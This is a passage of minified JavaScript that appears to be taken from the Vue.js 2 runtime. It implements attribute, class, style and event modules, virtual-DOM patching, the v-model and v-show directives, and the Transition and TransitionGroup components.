i;for(n=0;n<t.length;n++)(r=t[n]).modifiers||(r.modifiers=or),i[cr(r)]=r,r.def=Ft(e.$options,"directives",r.name);return i}function cr(t){return t.rawName||t.name+"."+Object.keys(t.modifiers||{}).join(".")}function lr(t,e,n,r,i){var a=t.def&&t.def[e];if(a)try{a(n.elm,t,n,r,i)}catch(r){Ht(r,n.context,"directive "+t.name+" "+e+" hook")}}var ur=[Yn,ir];function fr(t,e){var n=e.componentOptions;if(!(a(n)&&!1===n.Ctor.options.inheritAttrs||i(t.data.attrs)&&i(e.data.attrs))){var r,o,s=e.elm,c=t.data.attrs||{},l=e.data.attrs||{};for(r in a(l.__ob__)&&(l=e.data.attrs=S({},l)),l)o=l[r],c[r]!==o&&dr(s,r,o,e.data.pre);for(r in(Z||Y)&&l.value!==c.value&&dr(s,"value",l.value),c)i(l[r])&&(Fn(r)?s.removeAttributeNS(Dn,Pn(r)):jn(r)||s.removeAttribute(r))}}function dr(t,e,n,r){r||t.tagName.indexOf("-")>-1?pr(t,e,n):Ln(e)?Rn(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):jn(e)?t.setAttribute(e,function(t,e){return Rn(e)||"false"===e?"false":"contenteditable"===t&&Mn(e)?e:"true"}(e,n)):Fn(e)?Rn(n)?t.removeAttributeNS(Dn,Pn(e)):t.setAttributeNS(Dn,e,n):pr(t,e,n)}function pr(t,e,n){if(Rn(n))t.removeAttribute(e);else{if(Z&&!G&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var r=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",r)};t.addEventListener("input",r),t.__ieph=!0}t.setAttribute(e,n)}}var vr={create:fr,update:fr};function hr(t,e){var n=e.elm,r=e.data,o=t.data;if(!(i(r.staticClass)&&i(r.class)&&(i(o)||i(o.staticClass)&&i(o.class)))){var s=function(t){for(var e=t.data,n=t,r=t;a(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(e=Un(r.data,e));for(;a(n=n.parent);)n&&n.data&&(e=Un(e,n.data));return function(t,e){return a(t)||a(e)?zn(t,Bn(e)):""}(e.staticClass,e.class)}(e),c=n._transitionClasses;a(c)&&(s=zn(s,Bn(c))),s!==n._prevClass&&(n.setAttribute("class",s),n._prevClass=s)}}var mr,gr,yr,_r,br,wr,Cr={create:hr,update:hr},kr=/[\w).+\-_$\]]/;function $r(t){var e,n,r,i,a,o=!1,s=!1,c=!1,l=!1,u=0,f=0,d=0,p=0;for(r=0;r<t.length;r++)if(n=e,e=t.charCodeAt(r),o)39===e&&92!==n&&(o=!1);else if(s)34===e&&92!==n&&(s=!1);else if(c)96===e&&92!==n&&(c=!1);else if(l)47===e&&92!==n&&(l=!1);else if(124!==e||124===t.charCodeAt(r+1)||124===t.charCodeAt(r-1)||u||f||d){switch(e){case 34:s=!0;break;case 39:o=!0;break;case 96:c=!0;break;case 40:d++;break;case 41:d--;break;case 91:f++;break;case 93:f--;break;case 123:u++;break;case 125:u--}if(47===e){for(var v=r-1,h=void 0;v>=0&&" "===(h=t.charAt(v));v--);h&&kr.test(h)||(l=!0)}}else void 0===i?(p=r+1,i=t.slice(0,r).trim()):m();function m(){(a||(a=[])).push(t.slice(p,r).trim()),p=r+1}if(void 0===i?i=t.slice(0,r).trim():0!==p&&m(),a)for(r=0;r<a.length;r++)i=xr(i,a[r]);return i}function xr(t,e){var n=e.indexOf("(");if(n<0)return'_f("'+e+'")('+t+")";var r=e.slice(0,n),i=e.slice(n+1);return'_f("'+r+'")('+t+(")"!==i?","+i:i)}function Ar(t,e){console.error("[Vue compiler]: "+t)}function Tr(t,e){return t?t.map((function(t){return t[e]})).filter((function(t){return t})):[]}function Or(t,e,n,r,i){(t.props||(t.props=[])).push(Fr({name:e,value:n,dynamic:i},r)),t.plain=!1}function Sr(t,e,n,r,i){(i?t.dynamicAttrs||(t.dynamicAttrs=[]):t.attrs||(t.attrs=[])).push(Fr({name:e,value:n,dynamic:i},r)),t.plain=!1}function Er(t,e,n,r){t.attrsMap[e]=n,t.attrsList.push(Fr({name:e,value:n},r))}function Nr(t,e,n,r,i,a,o,s){(t.directives||(t.directives=[])).push(Fr({name:e,rawName:n,value:r,arg:i,isDynamicArg:a,modifiers:o},s)),t.plain=!1}function Ir(t,e,n){return n?"_p("+e+',"'+t+'")':t+e}function jr(t,e,n,i,a,o,s,c){var l;(i=i||r).right?c?e="("+e+")==='click'?'contextmenu':("+e+")":"click"===e&&(e="contextmenu",delete i.right):i.middle&&(c?e="("+e+")==='click'?'mouseup':("+e+")":"click"===e&&(e="mouseup")),i.capture&&(delete i.capture,e=Ir("!",e,c)),i.once&&(delete i.once,e=Ir("~",e,c)),i.passive&&(delete i.passive,e=Ir("&",e,c)),i.native?(delete i.native,l=t.nativeEvents||(t.nativeEvents={})):l=t.events||(t.events={});var u=Fr({value:n.trim(),dynamic:c},s);i!==r&&(u.modifiers=i);var f=l[e];Array.isArray(f)?a?f.unshift(u):f.push(u):l[e]=f?a?[u,f]:[f,u]:u,t.plain=!1}function Mr(t,e,n){var r=Lr(t,":"+e)||Lr(t,"v-bind:"+e);if(null!=r)return $r(r);if(!1!==n){var i=Lr(t,e);if(null!=i)return JSON.stringify(i)}}function Lr(t,e,n){var r;if(null!=(r=t.attrsMap[e]))for(var i=t.attrsList,a=0,o=i.length;a<o;a++)if(i[a].name===e){i.splice(a,1);break}return n&&delete t.attrsMap[e],r}function Dr(t,e){for(var n=t.attrsList,r=0,i=n.length;r<i;r++){var a=n[r];if(e.test(a.name))return n.splice(r,1),a}}function Fr(t,e){return e&&(null!=e.start&&(t.start=e.start),null!=e.end&&(t.end=e.end)),t}function Pr(t,e,n){var r=n||{},i=r.number,a="$$v";r.trim&&(a="(typeof $$v === 'string'? $$v.trim(): $$v)"),i&&(a="_n("+a+")");var o=Rr(e,a);t.model={value:"("+e+")",expression:JSON.stringify(e),callback:"function ($$v) {"+o+"}"}}function Rr(t,e){var n=function(t){if(t=t.trim(),mr=t.length,t.indexOf("[")<0||t.lastIndexOf("]")<mr-1)return(_r=t.lastIndexOf("."))>-1?{exp:t.slice(0,_r),key:'"'+t.slice(_r+1)+'"'}:{exp:t,key:null};for(gr=t,_r=br=wr=0;!zr();)Br(yr=Ur())?Vr(yr):91===yr&&Hr(yr);return{exp:t.slice(0,br),key:t.slice(br+1,wr)}}(t);return null===n.key?t+"="+e:"$set("+n.exp+", "+n.key+", "+e+")"}function Ur(){return gr.charCodeAt(++_r)}function zr(){return _r>=mr}function Br(t){return 34===t||39===t}function Hr(t){var e=1;for(br=_r;!zr();)if(Br(t=Ur()))Vr(t);else if(91===t&&e++,93===t&&e--,0===e){wr=_r;break}}function Vr(t){for(var e=t;!zr()&&(t=Ur())!==e;);}var Jr,Kr="__r";function qr(t,e,n){var r=Jr;return function i(){null!==e.apply(null,arguments)&&Zr(t,i,n,r)}}var Wr=Wt&&!(tt&&Number(tt[1])<=53);function Xr(t,e,n,r){if(Wr){var i=cn,a=e;e=a._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=i||t.timeStamp<=0||t.target.ownerDocument!==document)return a.apply(this,arguments)}}Jr.addEventListener(t,e,nt?{capture:n,passive:r}:n)}function Zr(t,e,n,r){(r||Jr).removeEventListener(t,e._wrapper||e,n)}function Gr(t,e){if(!i(t.data.on)||!i(e.data.on)){var n=e.data.on||{},r=t.data.on||{};Jr=e.elm,function(t){if(a(t.__r)){var e=Z?"change":"input";t[e]=[].concat(t.__r,t[e]||[]),delete t.__r}a(t.__c)&&(t.change=[].concat(t.__c,t.change||[]),delete t.__c)}(n),se(n,r,Xr,Zr,qr,e.context),Jr=void 0}}var Yr,Qr={create:Gr,update:Gr};function ti(t,e){if(!i(t.data.domProps)||!i(e.data.domProps)){var n,r,o=e.elm,s=t.data.domProps||{},c=e.data.domProps||{};for(n in a(c.__ob__)&&(c=e.data.domProps=S({},c)),s)n in c||(o[n]="");for(n in c){if(r=c[n],"textContent"===n||"innerHTML"===n){if(e.children&&(e.children.length=0),r===s[n])continue;1===o.childNodes.length&&o.removeChild(o.childNodes[0])}if("value"===n&&"PROGRESS"!==o.tagName){o._value=r;var l=i(r)?"":String(r);ei(o,l)&&(o.value=l)}else if("innerHTML"===n&&Jn(o.tagName)&&i(o.innerHTML)){(Yr=Yr||document.createElement("div")).innerHTML="<svg>"+r+"</svg>";for(var u=Yr.firstChild;o.firstChild;)o.removeChild(o.firstChild);for(;u.firstChild;)o.appendChild(u.firstChild)}else if(r!==s[n])try{o[n]=r}catch(t){}}}}function ei(t,e){return!t.composing&&("OPTION"===t.tagName||function(t,e){var n=!0;try{n=document.activeElement!==t}catch(t){}return n&&t.value!==e}(t,e)||function(t,e){var n=t.value,r=t._vModifiers;if(a(r)){if(r.number)return v(n)!==v(e);if(r.trim)return n.trim()!==e.trim()}return n!==e}(t,e))}var ni={create:ti,update:ti},ri=w((function(t){var e={},n=/:(.+)/;return t.split(/;(?![^(]*\))/g).forEach((function(t){if(t){var r=t.split(n);r.length>1&&(e[r[0].trim()]=r[1].trim())}})),e}));function ii(t){var e=ai(t.style);return t.staticStyle?S(t.staticStyle,e):e}function ai(t){return Array.isArray(t)?E(t):"string"==typeof t?ri(t):t}var oi,si=/^--/,ci=/\s*!important$/,li=function(t,e,n){if(si.test(e))t.style.setProperty(e,n);else if(ci.test(n))t.style.setProperty(A(e),n.replace(ci,""),"important");else{var r=fi(e);if(Array.isArray(n))for(var i=0,a=n.length;i<a;i++)t.style[r]=n[i];else t.style[r]=n}},ui=["Webkit","Moz","ms"],fi=w((function(t){if(oi=oi||document.createElement("div").style,"filter"!==(t=k(t))&&t in oi)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<ui.length;n++){var r=ui[n]+e;if(r in oi)return r}}));function di(t,e){var n=e.data,r=t.data;if(!(i(n.staticStyle)&&i(n.style)&&i(r.staticStyle)&&i(r.style))){var o,s,c=e.elm,l=r.staticStyle,u=r.normalizedStyle||r.style||{},f=l||u,d=ai(e.data.style)||{};e.data.normalizedStyle=a(d.__ob__)?S({},d):d;var p=function(t,e){for(var n,r={},i=t;i.componentInstance;)(i=i.componentInstance._vnode)&&i.data&&(n=ii(i.data))&&S(r,n);(n=ii(t.data))&&S(r,n);for(var a=t;a=a.parent;)a.data&&(n=ii(a.data))&&S(r,n);return r}(e);for(s in f)i(p[s])&&li(c,s,"");for(s in p)(o=p[s])!==f[s]&&li(c,s,null==o?"":o)}}var pi={create:di,update:di},vi=/\s+/;function hi(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(vi).forEach((function(e){return t.classList.add(e)})):t.classList.add(e);else{var n=" "+(t.getAttribute("class")||"")+" ";n.indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim())}}function mi(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(vi).forEach((function(e){return t.classList.remove(e)})):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{for(var n=" "+(t.getAttribute("class")||"")+" ",r=" "+e+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?t.setAttribute("class",n):t.removeAttribute("class")}}function gi(t){if(t){if("object"==typeof t){var e={};return!1!==t.css&&S(e,yi(t.name||"v")),S(e,t),e}return"string"==typeof t?yi(t):void 0}}var yi=w((function(t){return{enterClass:t+"-enter",enterToClass:t+"-enter-to",enterActiveClass:t+"-enter-active",leaveClass:t+"-leave",leaveToClass:t+"-leave-to",leaveActiveClass:t+"-leave-active"}})),_i=K&&!G,bi="transition",wi="animation",Ci="transition",ki="transitionend",$i="animation",xi="animationend";_i&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(Ci="WebkitTransition",ki="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&($i="WebkitAnimation",xi="webkitAnimationEnd"));var Ai=K?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function Ti(t){Ai((function(){Ai(t)}))}function Oi(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);n.indexOf(e)<0&&(n.push(e),hi(t,e))}function Si(t,e){t._transitionClasses&&y(t._transitionClasses,e),mi(t,e)}function Ei(t,e,n){var r=Ii(t,e),i=r.type,a=r.timeout,o=r.propCount;if(!i)return n();var s=i===bi?ki:xi,c=0,l=function(){t.removeEventListener(s,u),n()},u=function(e){e.target===t&&++c>=o&&l()};setTimeout((function(){c<o&&l()}),a+1),t.addEventListener(s,u)}var Ni=/\b(transform|all)(,|$)/;function Ii(t,e){var n,r=window.getComputedStyle(t),i=(r[Ci+"Delay"]||"").split(", "),a=(r[Ci+"Duration"]||"").split(", "),o=ji(i,a),s=(r[$i+"Delay"]||"").split(", "),c=(r[$i+"Duration"]||"").split(", "),l=ji(s,c),u=0,f=0;return e===bi?o>0&&(n=bi,u=o,f=a.length):e===wi?l>0&&(n=wi,u=l,f=c.length):f=(n=(u=Math.max(o,l))>0?o>l?bi:wi:null)?n===bi?a.length:c.length:0,{type:n,timeout:u,propCount:f,hasTransform:n===bi&&Ni.test(r[Ci+"Property"])}}function ji(t,e){for(;t.length<e.length;)t=t.concat(t);return Math.max.apply(null,e.map((function(e,n){return Mi(e)+Mi(t[n])})))}function Mi(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function Li(t,e){var n=t.elm;a(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=gi(t.data.transition);if(!i(r)&&!a(n._enterCb)&&1===n.nodeType){for(var o=r.css,s=r.type,l=r.enterClass,u=r.enterToClass,f=r.enterActiveClass,d=r.appearClass,p=r.appearToClass,h=r.appearActiveClass,m=r.beforeEnter,g=r.enter,y=r.afterEnter,_=r.enterCancelled,b=r.beforeAppear,w=r.appear,C=r.afterAppear,k=r.appearCancelled,$=r.duration,x=Ze,A=Ze.$vnode;A&&A.parent;)x=A.context,A=A.parent;var T=!x._isMounted||!t.isRootInsert;if(!T||w||""===w){var O=T&&d?d:l,S=T&&h?h:f,E=T&&p?p:u,N=T&&b||m,I=T&&"function"==typeof w?w:g,j=T&&C||y,M=T&&k||_,L=v(c($)?$.enter:$),F=!1!==o&&!G,P=Pi(I),R=n._enterCb=D((function(){F&&(Si(n,E),Si(n,S)),R.cancelled?(F&&Si(n,O),M&&M(n)):j&&j(n),n._enterCb=null}));t.data.show||ce(t,"insert",(function(){var e=n.parentNode,r=e&&e._pending&&e._pending[t.key];r&&r.tag===t.tag&&r.elm._leaveCb&&r.elm._leaveCb(),I&&I(n,R)})),N&&N(n),F&&(Oi(n,O),Oi(n,S),Ti((function(){Si(n,O),R.cancelled||(Oi(n,E),P||(Fi(L)?setTimeout(R,L):Ei(n,s,R)))}))),t.data.show&&(e&&e(),I&&I(n,R)),F||P||R()}}}function Di(t,e){var n=t.elm;a(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=gi(t.data.transition);if(i(r)||1!==n.nodeType)return e();if(!a(n._leaveCb)){var o=r.css,s=r.type,l=r.leaveClass,u=r.leaveToClass,f=r.leaveActiveClass,d=r.beforeLeave,p=r.leave,h=r.afterLeave,m=r.leaveCancelled,g=r.delayLeave,y=r.duration,_=!1!==o&&!G,b=Pi(p),w=v(c(y)?y.leave:y),C=n._leaveCb=D((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[t.key]=null),_&&(Si(n,u),Si(n,f)),C.cancelled?(_&&Si(n,l),m&&m(n)):(e(),h&&h(n)),n._leaveCb=null}));g?g(k):k()}function k(){C.cancelled||(!t.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[t.key]=t),d&&d(n),_&&(Oi(n,l),Oi(n,f),Ti((function(){Si(n,l),C.cancelled||(Oi(n,u),b||(Fi(w)?setTimeout(C,w):Ei(n,s,C)))}))),p&&p(n,C),_||b||C())}}function Fi(t){return"number"==typeof t&&!isNaN(t)}function Pi(t){if(i(t))return!1;var e=t.fns;return a(e)?Pi(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function Ri(t,e){!0!==e.data.show&&Li(e)}var Ui=function(t){var e,n,r={},c=t.modules,l=t.nodeOps;for(e=0;e<er.length;++e)for(r[er[e]]=[],n=0;n<c.length;++n)a(c[n][er[e]])&&r[er[e]].push(c[n][er[e]]);function u(t){var e=l.parentNode(t);a(e)&&l.removeChild(e,t)}function f(t,e,n,i,s,c,u){if(a(t.elm)&&a(c)&&(t=c[u]=_t(t)),t.isRootInsert=!s,!function(t,e,n,i){var s=t.data;if(a(s)){var c=a(t.componentInstance)&&s.keepAlive;if(a(s=s.hook)&&a(s=s.init)&&s(t,!1),a(t.componentInstance))return d(t,e),p(n,t.elm,i),o(c)&&function(t,e,n,i){for(var o,s=t;s.componentInstance;)if(a(o=(s=s.componentInstance._vnode).data)&&a(o=o.transition)){for(o=0;o<r.activate.length;++o)r.activate[o](tr,s);e.push(s);break}p(n,t.elm,i)}(t,e,n,i),!0}}(t,e,n,i)){var f=t.data,h=t.children,m=t.tag;a(m)?(t.elm=t.ns?l.createElementNS(t.ns,m):l.createElement(m,t),y(t),v(t,h,e),a(f)&&g(t,e),p(n,t.elm,i)):o(t.isComment)?(t.elm=l.createComment(t.text),p(n,t.elm,i)):(t.elm=l.createTextNode(t.text),p(n,t.elm,i))}}function d(t,e){a(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,m(t)?(g(t,e),y(t)):(Qn(t),e.push(t))}function p(t,e,n){a(t)&&(a(n)?l.parentNode(n)===t&&l.insertBefore(t,e,n):l.appendChild(t,e))}function v(t,e,n){if(Array.isArray(e))for(var r=0;r<e.length;++r)f(e[r],n,t.elm,null,!0,e,r);else s(t.text)&&l.appendChild(t.elm,l.createTextNode(String(t.text)))}function m(t){for(;t.componentInstance;)t=t.componentInstance._vnode;return a(t.tag)}function g(t,n){for(var i=0;i<r.create.length;++i)r.create[i](tr,t);a(e=t.data.hook)&&(a(e.create)&&e.create(tr,t),a(e.insert)&&n.push(t))}function y(t){var e;if(a(e=t.fnScopeId))l.setStyleScope(t.elm,e);else for(var n=t;n;)a(e=n.context)&&a(e=e.$options._scopeId)&&l.setStyleScope(t.elm,e),n=n.parent;a(e=Ze)&&e!==t.context&&e!==t.fnContext&&a(e=e.$options._scopeId)&&l.setStyleScope(t.elm,e)}function _(t,e,n,r,i,a){for(;r<=i;++r)f(n[r],a,t,e,!1,n,r)}function b(t){var e,n,i=t.data;if(a(i))for(a(e=i.hook)&&a(e=e.destroy)&&e(t),e=0;e<r.destroy.length;++e)r.destroy[e](t);if(a(e=t.children))for(n=0;n<t.children.length;++n)b(t.children[n])}function w(t,e,n){for(;e<=n;++e){var r=t[e];a(r)&&(a(r.tag)?(C(r),b(r)):u(r.elm))}}function C(t,e){if(a(e)||a(t.data)){var n,i=r.remove.length+1;for(a(e)?e.listeners+=i:e=function(t,e){function n(){0==--n.listeners&&u(t)}return n.listeners=e,n}(t.elm,i),a(n=t.componentInstance)&&a(n=n._vnode)&&a(n.data)&&C(n,e),n=0;n<r.remove.length;++n)r.remove[n](t,e);a(n=t.data.hook)&&a(n=n.remove)?n(t,e):e()}else u(t.elm)}function k(t,e,n,r){for(var i=n;i<r;i++){var o=e[i];if(a(o)&&nr(t,o))return i}}function $(t,e,n,s,c,u){if(t!==e){a(e.elm)&&a(s)&&(e=s[c]=_t(e));var d=e.elm=t.elm;if(o(t.isAsyncPlaceholder))a(e.asyncFactory.resolved)?T(t.elm,e,n):e.isAsyncPlaceholder=!0;else if(o(e.isStatic)&&o(t.isStatic)&&e.key===t.key&&(o(e.isCloned)||o(e.isOnce)))e.componentInstance=t.componentInstance;else{var p,v=e.data;a(v)&&a(p=v.hook)&&a(p=p.prepatch)&&p(t,e);var h=t.children,g=e.children;if(a(v)&&m(e)){for(p=0;p<r.update.length;++p)r.update[p](t,e);a(p=v.hook)&&a(p=p.update)&&p(t,e)}i(e.text)?a(h)&&a(g)?h!==g&&function(t,e,n,r,o){for(var s,c,u,d=0,p=0,v=e.length-1,h=e[0],m=e[v],g=n.length-1,y=n[0],b=n[g],C=!o;d<=v&&p<=g;)i(h)?h=e[++d]:i(m)?m=e[--v]:nr(h,y)?($(h,y,r,n,p),h=e[++d],y=n[++p]):nr(m,b)?($(m,b,r,n,g),m=e[--v],b=n[--g]):nr(h,b)?($(h,b,r,n,g),C&&l.insertBefore(t,h.elm,l.nextSibling(m.elm)),h=e[++d],b=n[--g]):nr(m,y)?($(m,y,r,n,p),C&&l.insertBefore(t,m.elm,h.elm),m=e[--v],y=n[++p]):(i(s)&&(s=rr(e,d,v)),i(c=a(y.key)?s[y.key]:k(y,e,d,v))?f(y,r,t,h.elm,!1,n,p):nr(u=e[c],y)?($(u,y,r,n,p),e[c]=void 0,C&&l.insertBefore(t,u.elm,h.elm)):f(y,r,t,h.elm,!1,n,p),y=n[++p]);d>v?_(t,i(n[g+1])?null:n[g+1].elm,n,p,g,r):p>g&&w(e,d,v)}(d,h,g,n,u):a(g)?(a(t.text)&&l.setTextContent(d,""),_(d,null,g,0,g.length-1,n)):a(h)?w(h,0,h.length-1):a(t.text)&&l.setTextContent(d,""):t.text!==e.text&&l.setTextContent(d,e.text),a(v)&&a(p=v.hook)&&a(p=p.postpatch)&&p(t,e)}}}function x(t,e,n){if(o(n)&&a(t.parent))t.parent.data.pendingInsert=e;else for(var r=0;r<e.length;++r)e[r].data.hook.insert(e[r])}var A=h("attrs,class,staticClass,staticStyle,key");function T(t,e,n,r){var i,s=e.tag,c=e.data,l=e.children;if(r=r||c&&c.pre,e.elm=t,o(e.isComment)&&a(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(a(c)&&(a(i=c.hook)&&a(i=i.init)&&i(e,!0),a(i=e.componentInstance)))return d(e,n),!0;if(a(s)){if(a(l))if(t.hasChildNodes())if(a(i=c)&&a(i=i.domProps)&&a(i=i.innerHTML)){if(i!==t.innerHTML)return!1}else{for(var u=!0,f=t.firstChild,p=0;p<l.length;p++){if(!f||!T(f,l[p],n,r)){u=!1;break}f=f.nextSibling}if(!u||f)return!1}else v(e,l,n);if(a(c)){var h=!1;for(var m in c)if(!A(m)){h=!0,g(e,n);break}!h&&c.class&&ie(c.class)}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,n,s){if(!i(e)){var c,u=!1,d=[];if(i(t))u=!0,f(e,d);else{var p=a(t.nodeType);if(!p&&nr(t,e))$(t,e,d,null,null,s);else{if(p){if(1===t.nodeType&&t.hasAttribute(F)&&(t.removeAttribute(F),n=!0),o(n)&&T(t,e,d))return x(e,d,!0),t;c=t,t=new ht(l.tagName(c).toLowerCase(),{},[],void 0,c)}var v=t.elm,h=l.parentNode(v);if(f(e,d,v._leaveCb?null:h,l.nextSibling(v)),a(e.parent))for(var g=e.parent,y=m(e);g;){for(var _=0;_<r.destroy.length;++_)r.destroy[_](g);if(g.elm=e.elm,y){for(var C=0;C<r.create.length;++C)r.create[C](tr,g);var k=g.data.hook.insert;if(k.merged)for(var A=1;A<k.fns.length;A++)k.fns[A]()}else Qn(g);g=g.parent}a(h)?w([t],0,0):a(t.tag)&&b(t)}}return x(e,d,u),e.elm}a(t)&&b(t)}}({nodeOps:Gn,modules:[vr,Cr,Qr,ni,pi,K?{create:Ri,activate:Ri,remove:function(t,e){!0!==t.data.show?Di(t,e):e()}}:{}].concat(ur)});G&&document.addEventListener("selectionchange",(function(){var t=document.activeElement;t&&t.vmodel&&Wi(t,"input")}));var zi={inserted:function(t,e,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?ce(n,"postpatch",(function(){zi.componentUpdated(t,e,n)})):Bi(t,e,n.context),t._vOptions=[].map.call(t.options,Ji)):("textarea"===n.tag||Xn(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",Ki),t.addEventListener("compositionend",qi),t.addEventListener("change",qi),G&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){Bi(t,e,n.context);var r=t._vOptions,i=t._vOptions=[].map.call(t.options,Ji);i.some((function(t,e){return!M(t,r[e])}))&&(t.multiple?e.value.some((function(t){return Vi(t,i)})):e.value!==e.oldValue&&Vi(e.value,i))&&Wi(t,"change")}}};function Bi(t,e,n){Hi(t,e,n),(Z||Y)&&setTimeout((function(){Hi(t,e,n)}),0)}function Hi(t,e,n){var r=e.value,i=t.multiple;if(!i||Array.isArray(r)){for(var a,o,s=0,c=t.options.length;s<c;s++)if(o=t.options[s],i)a=L(r,Ji(o))>-1,o.selected!==a&&(o.selected=a);else if(M(Ji(o),r))return void(t.selectedIndex!==s&&(t.selectedIndex=s));i||(t.selectedIndex=-1)}}function Vi(t,e){return e.every((function(e){return!M(e,t)}))}function Ji(t){return"_value"in t?t._value:t.value}function Ki(t){t.target.composing=!0}function qi(t){t.target.composing&&(t.target.composing=!1,Wi(t.target,"input"))}function Wi(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function Xi(t){return!t.componentInstance||t.data&&t.data.transition?t:Xi(t.componentInstance._vnode)}var Zi={model:zi,show:{bind:function(t,e,n){var r=e.value,i=(n=Xi(n)).data&&n.data.transition,a=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;r&&i?(n.data.show=!0,Li(n,(function(){t.style.display=a}))):t.style.display=r?a:"none"},update:function(t,e,n){var r=e.value;!r!=!e.oldValue&&((n=Xi(n)).data&&n.data.transition?(n.data.show=!0,r?Li(n,(function(){t.style.display=t.__vOriginalDisplay})):Di(n,(function(){t.style.display="none"}))):t.style.display=r?t.__vOriginalDisplay:"none")},unbind:function(t,e,n,r,i){i||(t.style.display=t.__vOriginalDisplay)}}},Gi={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Yi(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?Yi(Je(e.children)):t}function Qi(t){var e={},n=t.$options;for(var r in n.propsData)e[r]=t[r];var i=n._parentListeners;for(var a in i)e[k(a)]=i[a];return e}function ta(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}var ea=function(t){return t.tag||he(t)},na=function(t){return"show"===t.name},ra={name:"transition",props:Gi,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(ea)).length){var r=this.mode,i=n[0];if(function(t){for(;t=t.parent;)if(t.data.transition)return!0}(this.$vnode))return i;var a=Yi(i);if(!a)return i;if(this._leaving)return ta(t,i);var o="__transition-"+this._uid+"-";a.key=null==a.key?a.isComment?o+"comment":o+a.tag:s(a.key)?0===String(a.key).indexOf(o)?a.key:o+a.key:a.key;var c=(a.data||(a.data={})).transition=Qi(this),l=this._vnode,u=Yi(l);if(a.data.directives&&a.data.directives.some(na)&&(a.data.show=!0),u&&u.data&&!function(t,e){return e.key===t.key&&e.tag===t.tag}(a,u)&&!he(u)&&(!u.componentInstance||!u.componentInstance._vnode.isComment)){var f=u.data.transition=S({},c);if("out-in"===r)return this._leaving=!0,ce(f,"afterLeave",(function(){e._leaving=!1,e.$forceUpdate()})),ta(t,i);if("in-out"===r){if(he(a))return l;var d,p=function(){d()};ce(c,"afterEnter",p),ce(c,"enterCancelled",p),ce(f,"delayLeave",(function(t){d=t}))}}return i}}},ia=S({tag:String,moveClass:String},Gi);function aa(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function oa(t){t.data.newPos=t.elm.getBoundingClientRect()}function sa(t){var e=t.data.pos,n=t.data.newPos,r=e.left-n.left,i=e.top-n.top;if(r||i){t.data.moved=!0;var a=t.elm.style;a.transform=a.WebkitTransform="translate("+r+"px,"+i+"px)",a.transitionDuration="0s"}}delete ia.mode;var ca={Transition:ra,TransitionGroup:{props:ia,beforeMount:function(){var t=this,e=this._update;this._update=function(n,r){var i=Ge(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,i(),e.call(t,n,r)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],a=this.children=[],o=Qi(this),s=0;s<i.length;s++){var c=i[s];c.tag&&null!=c.key&&0!==String(c.key).indexOf("__vlist")&&(a.push(c),n[c.key]=c,(c.data||(c.data={})).transition=o)}if(r){for(var l=[],u=[],f=0;f<r.length;f++){var d=r[f];d.data.transition=o,d.data.pos=d.elm.getBoundingClientRect(),n[d.key]?l.push(d):u.push(d)}this.kept=t(e,null,l),this.removed=u}return t(e,null,a)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(aa),t.forEach(oa),t.forEach(sa),this._reflow=document.body.offsetHeight,t.forEach((function(t){if(t.data.moved){var n=t.elm,r=n.style;Oi(n,e),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(ki,n._moveCb=function t(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(ki,t),n._moveCb=null,Si(n,e))})}})))},methods:{hasMove:function(t,e){if(!_i)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach((function(t){mi(n,t)})),hi(n,e),n.style.display="none",this.$el.appendChild(n);var r=Ii(n);return 